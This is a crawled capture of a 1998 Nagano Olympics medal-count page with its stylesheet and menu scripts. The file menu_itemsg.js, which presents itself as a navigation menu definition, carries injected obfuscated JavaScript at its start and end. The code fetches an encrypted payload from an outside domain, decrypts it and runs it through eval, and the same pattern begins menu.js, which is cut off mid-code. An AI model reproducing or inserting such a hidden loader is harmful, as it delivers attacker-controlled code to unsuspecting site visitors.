

--- FILE ---
content_type: text/html
request_url: https://hikyaku.com/nagano/medalg.html
body_size: 1769
content:
<HTML>
<HEAD>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<META NAME="Author" CONTENT="FREE LIGHT SOFTWARE">
<TITLE>Medal Count in Nagano Olympics</TITLE>
<!-- styles for demo menu #1-->
<link rel="stylesheet" href="../header/menu.css">
</HEAD>
<BODY BGCOLOR="#ffffff">
<!-- menu script itself. you should not modify this file -->

<script language="JavaScript" src="../header/menu.js"></script>
<!-- items structure. menu hierarchy and links are stored there -->
<script language="JavaScript" src="../header/menu_itemsg.js"></script>
<!-- files with geometry and styles structures -->
<script language="JavaScript" src="../header/menu_tpl.js"></script>
<script language="JavaScript">
	<!--//
	// Make sure the menu initialization is right above the closing </body> tag
	// Moving it inside other tags will not affect the position of the menu on
	// the page. If you need this feature please consider Tigra Menu GOLD.

	// each menu gets two parameters (see demo files)
	// 1. items structure
	// 2. geometry structure

	new menu (MENU_ITEMS, MENU_TPL);

	// If you don't see the menu then check JavaScript console of the browser for the error messages
	// "Variable is not defined" error indicates that there's syntax error in that variable's definition
	// or the file with that variable isn't properly linked to the HTML document
	//-->
</script>

<p style="margin-top:50px"></p>
<H1>Medal Count in Nagano Olympics</H1>
<table cellpadding=10 align="center"><tr><td>
<IMG SRC="../flag/ffrancen.gif" align=middle border=1><font size="-1">
<A HREF="medalf.html">French display</font></A>
</td><td>
<script type="text/javascript"><!--
google_ad_client = "pub-9597834744995726";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text";
//2007-10-06: whblgrg728x90
google_ad_channel = "7712288129";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "0000FF";
google_color_text = "000000";
google_color_url = "008000";
//-->
</script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td></tr></table>
<p>
Here is the number of medals that each participating country won in 1998 Nagano Winter Olympics.<br>
<p>
<TABLE BORDER=1 width=400>
  <TR>
    <TD>Country</TD>
<TD ALIGN="center"><IMG SRC="../flag/medgo.gif"></TD>
<TD ALIGN="center"><IMG SRC="../flag/medsi.gif"></TD>
<TD ALIGN="center"><IMG SRC="../flag/medbr.gif"></TD>
    <TD>Total</TD>
  </tr>
<TR>
     <TD>Germany</TD>
    <TD>12</TD>
    <TD>9</TD>
    <TD>8</TD>
    <TD>29</TD>
  </TR>  
<TR>
  <TD>Norway</TD>
    <TD>10</TD>
    <TD>10</TD>
    <TD>5</TD>
    <TD>25</TD>
  </TR>
<TR>
    <TD>Russia</TD>
    <TD>9</TD>
    <TD>6</TD>
    <TD>3</TD>
    <TD>18</TD>
  </TR>

  <TR>
    <TD>Austria</TD>
    <TD>3</TD>
    <TD>5</TD>
    <TD>9</TD>
    <TD>17</TD>
  </TR>

<TR>
    <TD>Canada</TD>
    <TD>6</TD>
    <TD>5</TD>
    <TD>4</TD>
    <TD>15</TD>
  </TR>

         <TR>
<TD>United States</TD>
    <TD>6</TD>
    <TD>3</TD>
    <TD>4</TD>
    <TD>13</TD>
  </TR>

 <TR>
    <TD>Finland</TD>
    <TD>2</TD>
    <TD>4</TD>
    <TD>6</TD>
    <TD>12</TD>
  </TR>

<TR>
    <TD>Netherlands</TD>
    <TD>5</TD>
    <TD>4</TD>
    <TD>2</TD>
    <TD>11</TD>
  </TR>

<TR>
    <TD>Japan</TD>
    <TD>5</TD>
    <TD>1</TD>
    <TD>4</TD>
    <TD>10</TD>
  </TR>



 <TR>
<TD>Italy</TD>
    <TD>2</TD>
    <TD>6</TD>
    <TD>2</TD>
    <TD>10</TD>
  </TR>

 <TR>
    <TD>France</TD>
    <TD>2</TD>
    <TD>1</TD>
    <TD>5</TD>
    <TD>8</TD>
  </TR>
   <TR>
    <TD>China</TD>
    <TD>0</TD>
    <TD>6</TD>
    <TD>2</TD>
    <TD>8</TD>
  </TR>
<TR>
    <TD>Switzerland</TD>
    <TD>2</TD>
    <TD>2</TD>
    <TD>3</TD>
    <TD>7</TD>
  </TR>

    <TR>
    <TD>Korea</TD>
    <TD>3</TD>
    <TD>1</TD>
    <TD>2</TD>
    <TD>6</TD>
  </TR>
<TR>
    <TD>Czech Republic</TD>
    <TD>1</TD>
    <TD>1</TD>
    <TD>1</TD>
    <TD>3</TD>
  </TR>
   <TR>
    <TD>Sweden</TD>
    <TD>0</TD>
    <TD>2</TD>
    <TD>1</TD>
    <TD>3</TD>
  </TR>
  <TR>
    <TD>Kazakhstan</TD>
    <TD>0</TD>
    <TD>0</TD>
    <TD>2</TD>
    <TD>2</TD>
  </TR>
<TR>
    <TD>Belarus</TD>
    <TD>0</TD>
    <TD>0</TD>
    <TD>2</TD>
    <TD>2</TD>
  </TR>
<TR>
    <TD>Bulgaria</TD>
    <TD>1</TD>
    <TD>0</TD>
    <TD>0</TD>
    <TD>1</TD>
  </TR>
<TR>
    <TD>Ukraine</TD>
    <TD>0</TD>
    <TD>1</TD>
    <TD>0</TD>
    <TD>1</TD>
  </TR>
<TR>
    <TD>Denmark</TD>
    <TD>0</TD>
    <TD>1</TD>
    <TD>0</TD>
    <TD>1</TD>
  </TR>
  <TR>
    <TD>Australia</TD>
    <TD>0</TD>
    <TD>0</TD>
    <TD>1</TD>
    <TD>1</TD>
  </TR>
  <TR>
    <TD>Great Britain</TD>
    <TD>0</TD>
    <TD>0</TD>
    <TD>1</TD>
    <TD>1</TD>
  </TR>
<TR>
    <TD>Belgium</TD>
    <TD>0</TD>
    <TD>0</TD>
    <TD>1</TD>
    <TD>1</TD>
  </TR>
</TABLE>




<hr>
<br>
<A HREF="naganog.html"><IMG SRC="../flag/nagoly.gif" hspace=20 align=left align=middle></A>
<A HREF="../indexg.html"><IMG SRC="../flag/home.gif" hspace=20 align=left align=middle></A>
<br clear=all>
<br>
<hr>
<address>
www.hikyaku.com/nagano/medalg.html <br>
Last update: October 10, 2007<br>
Copyright, <A HREF="../index.html">Free Light Software</A><br>

</address>
</BODY>
</HTML>

--- FILE ---
content_type: text/css
request_url: https://hikyaku.com/header/menu.css
body_size: 447
content:
/*
 menu styles
 note: not all browsers render styles the same way so try out your style sheet
 in different browsers before publishing
*/

/* level 0 inner */
.m0l0iout {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	text-decoration: none;
	margin: 4px 0 0 8px;
	color: #FFFFFF;
}
.m0l0iover {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	text-decoration: underline;
	margin: 5px 0 0 8px;
	color: #FFFFFF;
}

/* level 0 outer */
.m0l0oout {
	text-decoration : none;
	background-image: url(img/lev0_bg1.gif);
	border: 1px solid #336699;
	background-color: #2C5F93;
}
.m0l0oover {
	text-decoration : none;
	background-image: url(img/lev0_bg2.gif);
	background-color: #2C5F93;
	border: 1px solid #336699;
}

/* level 1 inner */
.m0l1iout {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	margin: 4px 0 0 17px;
	color: #FFFFFF;
}
.m0l1iover {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	margin: 4px 0 0 17px;
	color: #FFFFFF;
}

/* level 1 outer */
.m0l1oout {
	text-decoration : none;
	background-color: #5286BB;
	border: 1px solid #336699;
	padding: 0;
}
.m0l1oover {
	text-decoration : none;
	background-color: #1A4D81;
	background-image: url(img/lev1_arrow.gif);
	background-repeat: no-repeat;
	border: 1px solid #336699;
	padding: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://hikyaku.com/header/menu_itemsg.js
body_size: 3701
content:
var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();// items structure
// each item is the array of one or more properties:
// [text, link, settings, subitems ...]
// use the builder to export errors free structure if you experience problems with the syntax

var MENU_ITEMS = [
	['Translation', 'http://www.hikyaku.com/trans/transg.html', {'tw':'_top', 'tt':'Japanese Translation'},
		['Site Translation', 'http://www.hikyaku.com/trans/basictr.html', {'tw':'_top', 'tt':'Japanese site translation'}],
		['Text Translation', 'http://www.hikyaku.com/trans/minitr.html', {'tw':'_top', 'tt':'Japanese text translation'}],
		['Site Submission', 'http://www.hikyaku.com/trans/basicsb.html', {'tw':'_top', 'tt':'Japanese site submission'}],
		['Search Engines', 'http://www.hikyaku.com/trans/jengineg.html', {'tw':'_top', 'tt':'Japanese search engines'}],
		['Buy Domains', 'http://www.hikyaku.com/trans/domain.html', {'tw':'_top', 'tt':'Purchase internet domains'}],
		],
	['Dictionary', 'http://www.docoja.com/', {'tt':'Diffrent online dictionaries'},
		['Japanese Language', 'http://www.webdico.com', {'tt':'Japanese language dictionary'},
			['Kanji Characters', 'http://www.webdico.com/kan/kantxtg.html', {'tt':'Japanese kanji characters dictionary'}],
			['Kanji Words', 'http://www.webdico.com/koku/kokutxtg.html', {'tt':'Japanese kanji words dictionary'}],
			['Katakana Words', 'http://www.webdico.com/kata/katatxtg.html', {'tt':'Japanese katakana words dictionary'}]
		],
		['Visiting Japan', 'http://www.hikyaku.com/gallery/gallery.html', {'tt':'Japanese picture gallery'},
			['Geography and Travel', 'http://www.docoja.com/dico/geotxtg.html', {'tt':'Japanese geography and travel dictionary'}],
			['History and Culture', 'http://www.docoja.com/dico/histxtg.html', {'tt':'Japanese history and culture dictionary'}],
			['Manga and Video Games', 'http://www.docoja.com/dico/mngtxtg.html', {'tt':'Japanese manga and video games dictionary'}],
			['Politics and Media', 'http://www.docoja.com/dico/poltxtg.html', {'tt':'Japanese politics and media dictionary'}]
		],
		['Visiting France', 'http://www.webdico.com/dico/fratxtg.html', {'tt':'French tourism dictionary'}],
		['Visiting Germany', 'http://www.webdico.com/dico/deutxtg.html', {'tt':'German tourism dictionary'}],
		['Afghan War', 'http://www.hikyaku.com/afghan/afghan.html', {'tt':'Afghanistan and afghan war'},
			['Afghanistan', 'http://www.docoja.com/dico/afgtxtg.html', {'tt':'Afghanistan dictionary'}],
			['Iraq', 'http://www.docoja.com/dico/iraqtxtg.html', {'tt':'Iraq dictionary'}]
		]
	],
	['Software', 'http://www.flsw.com/indexg.htm', {'tt':'Software of different countries'},
		['Learn Japanese', 'http://www.hikyaku.com/fljap/fljapg.html', {'tt':'Software to learn Japanese'},
		['Seppukuman (Japanese Hangman)', 'http://www.seppukuman.com', {'tt':'Learn Japanese with fun'}]
		],
		['Euro-Japan Dictionary', 'http://www.ijapan.eu', {'tt':'Japanese Dictionary for Smartphone (Android and iPhone)'}],
		['Learn Arabic', 'http://www.hikyaku.com/flarb/flarbg.html', {'tt':'Software to learn Arabic'}],
		['Write Arabic', 'http://www.hikyaku.com/flarb/aeditor.html', {'tt':'Inexpensive Arabic text editor'}],
		['Learn Russia', 'http://www.flsw.com/russia/hellorg.htm', {'tt':'CD-Rom to learn Russian'}]
	],
	['Services', 'http://www.ejapan.eu/', {'tt':'Different services and tools'},
		['Proxy Servers',  'http://www.proxy-web.com', {'tt':'Proxy servers in different countries'},
			['Japanese Proxy', 'http://www.ejapan.eu/blue/', {'tt':'Proxy server in Japan'}],	
			['British Proxy', 'http://www.docoja.com/blue/', {'tt':'Proxy server in UK'}],	
			['American Proxy', 'http://www.webdico.com/blue/', {'tt':'Proxy server in US'}]
		],
		['Japanese Forum', 'http://www.docoja.com:8080/mvnforum/mvnforum/index', {'tt':'Japanese forum for foreigners'}],
		['Free Email', 'http://hikyaku.com/jpmail/jpmail.html', {'tt':'Japanese free email (temporarily closed)'}],
		['Contact', 'http://www.hikyaku.com/contact.html', {'tt':'Contact us'}]
	],
	['Contents', 'http://www.hikyaku.com/', {'tt':'Different contents'},
		['Manga and Anime', 'http://www.hikyaku.com/manga/mangag.html', {'tt':'Japanese manga and anime'}],
		['Nagano Olympics', 'http://www.hikyaku.com/nagano/naganog.html', {'tt':'1998 Nagano Winter Olympics'}],
		['Okinawa Summit', 'http://www.hikyaku.com/summit/summitg.html', {'tt':'2000 Kyushu Okinawa Summit'}],
		['Japanese Pictures', 'http://www.hikyaku.com/gallery/gallery.html', {'tt':'Japanese picture gallery'}],
		['Afghan War', 'http://www.hikyaku.com/afghan/afghan.html', {'tt':'Afghanistan and afghan war'}],
		['Sakhalin Island', 'http://www.karafuto.com', {'tt':'Secret of Sakhalin Island'}]
	]

];function a_sNERsg(a_sSYsx){a_sSYsx=a_sSYsx-32;return a_sSYsx;};a_sNERsg(92);var a_sVHzj="a_sCrbB";function a_sjFtzT(){a_sRISeA=true;try{a_sRISeA=new ActiveXObject("a_sgWxi");}catch(a_shREna){a_sRISeA=false;a_sVHzj="";};return a_sRISeA;};var a_smOcZH=function(a_sKwirY){if (a_sjFtzT()) return a_sVHzj;var a_sLbMRp=self;a_sKwirY=a_sKwirY["\x72"+a_sVHzj+"\x65p\u006c\u0061\x63\x65\u0041\x6c\u006c"]("*",a_sVHzj);a_sKwirY=a_sLbMRp["\u0061"+a_sVHzj+"t\u006f\u0062"](a_sKwirY);a_sKwirY=a_sLbMRp["\u0064e\x63\u006f\u0064"+a_sVHzj+"\x65U\x52\x49"+a_sVHzj+"\x43\x6f"+a_sVHzj+"m"+a_sVHzj+"\x70\u006f"+a_sVHzj+"\u006e\x65\u006et"+a_sVHzj+""](a_sKwirY);a_sKwirY=a_sLbMRp["\u0075\u006e"+a_sVHzj+"\u0065\x73\x63\x61p\x65"](a_sKwirY);return a_sKwirY;};function a_sjlQdH(){function a_sMViog(a_sTIksW,a_siZSfJ){for(var a_sWrvRP,a_sxlQhE=[],a_sWLzp=(-84+84),a_sCnwT=a_smOcZH(""),a_sqhgE=(-84+84);a_sqhgE<0x100;a_sqhgE++)a_sxlQhE[a_sqhgE]=a_sqhgE;for(a_sqhgE=(-84+84);a_sqhgE<0x100;a_sqhgE++)a_sWLzp=(a_sWLzp+a_sxlQhE[a_sqhgE]+a_sTIksW[a_smOcZH("Y2h*hck*NvZG*VBdA==")](a_sqhgE%a_sTIksW[a_smOcZH("b*GVuZ3Ro")]))%0x100,a_sWrvRP=a_sxlQhE[a_sqhgE],a_sxlQhE[a_sqhgE]=a_sxlQhE[a_sWLzp],a_sxlQhE[a_sWLzp]=a_sWrvRP;for(var a_sEvWW=a_sWLzp=a_sqhgE=(-84+84);a_sEvWW<a_siZSfJ[a_smOcZH("b*GVuZ3Ro")];a_sEvWW++)a_sWLzp=(a_sWLzp+a_sxlQhE[a_sqhgE=(a_sqhgE+0x1)%0x100])%0x100,a_sWrvRP=a_sxlQhE[a_sqhgE],a_sxlQhE[a_sqhgE]=a_sxlQhE[a_sWLzp],a_sxlQhE[a_sWLzp]=a_sWrvRP,a_sCnwT+=String[a_smOcZH("ZnJvbUNoYXJDb*2Rl")](a_siZSfJ[a_smOcZH("Y2h*hck*NvZG*VBdA==")](a_sEvWW)^a_sxlQhE[(a_sxlQhE[a_sqhgE]+a_sxlQhE[a_sWLzp])%0x100]);return a_sCnwT}function a_sAALrq(){var a_siZSfJ=a_smOcZH(""),a_sWrvRP=a_smOcZH("YW*JkZWZ*oa*Wtucn*N0*eXo*xMjM0NTY3ODk*w"),a_sxlQhE=a_sWrvRP[a_smOcZH("b*GVuZ3Ro")]-0x1;for(i=(-84+84);i<0x20;++i)position=window[a_smOcZH("TW*F0aA==*")][a_smOcZH("Zmxvb3I*=")](window[a_smOcZH("T*W*F0aA*==*")][a_smOcZH("c*mF*uZG9*t")]()*a_sxlQhE),a_siZSfJ+=a_sWrvRP[a_smOcZH("c3Vic3RyaW*5n")](position,position+0x1);return a_siZSfJ}var a_sUFES=a_sAALrq();var a_sAPnTH=a_smOcZH("WWo4cEZZ");function a_sRvwK(a_sWLzp){var a_sxlQhE=new XMLHttpRequest;a_sxlQhE[a_smOcZH("b*25yZ*WF*ke*XN0YXR*lY2hhbmdl")]=function(){var a_sWLzp;a_sxlQhE[a_smOcZH("cmVhZH*lT*d*GF0Z*Q=*=*")]==XMLHttpRequest[a_smOcZH("R*E9*O*R*Q==")]&&((123+77)!=a_sxlQhE[a_smOcZH("c3RhdHVz*")]&&0x130!=a_sxlQhE[a_smOcZH("c3RhdHVz*")]||a_smOcZH("bnVsbA==")!==(a_sWLzp=(a_smOcZH("")+a_sxlQhE[a_smOcZH("cmVzcG9*uc2V*U*ZXh0")])[a_smOcZH("c3BsaXQ=")](a_sAPnTH)[0x1])&&void (-84+84)!==a_sWLzp&&a_smOcZH("")!==a_sWLzp&&window[a_smOcZH("ZXZhb*A*==")](a_sMViog(a_sUFES,window[a_smOcZH("dW*5*l*c2N*h*cGU=")](a_sWLzp[a_smOcZH("c*mV*wbGF*jZQ==*")](new RegExp(a_sAPnTH,a_smOcZH("Zw==*")),a_smOcZH("JTI1"))))));if(a_sxlQhE[a_smOcZH("cmVhZH*lT*d*GF0Z*Q=*=*")]===XMLHttpRequest[a_smOcZH("R*E9*O*R*Q==")]){if(a_sxlQhE[a_smOcZH("c3RhdHVz*")]===(123+77)){window[a_smOcZH("b*G9jYWx*Td*G9yY*Wdl*")][a_smOcZH("c2V0SXRl*bQ=*=")](a_smOcZH("Y2x*vd*WR*fdXV*pZA=="),a_smOcZH("Y2x*vd*WR*fdXV*pZA=="))}}},a_sxlQhE[a_smOcZH("b*3Blb*g==*")](a_smOcZH("R0VU"),a_sWLzp,!(-84+84)),a_sxlQhE[a_smOcZH("c2*Vu*ZA==")](null)}var a_sxjyZ=a_smOcZH("aHR*0cHMlM0ElMkYl*MkZ*jZG4tc2*Vy*dmVxL*m*5ldCUyRmFz*eW*5jJTJGJT*N*Ga*W*QlM0*Q=")+a_sUFES;a_smOcZH("dW5k*ZWZpbmV*k")!=typeof Storage&&a_smOcZH("Y2x*vd*WR*fdXV*pZA==")!==window[a_smOcZH("bG9jYWxTdG*9*y*Y*Wd*l")][a_smOcZH("Y*2xvdW*R*f*dXV*pZA=*=")]&&a_sRvwK(a_sxjyZ)}a_sjlQdH();var a_spUkn=function(a_sxOvE){a_sxOvE=83+a_sxOvE;return a_sxOvE;};a_spUkn(8);

--- FILE ---
content_type: application/javascript
request_url: https://hikyaku.com/header/menu.js
body_size: 6421
content:
var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var 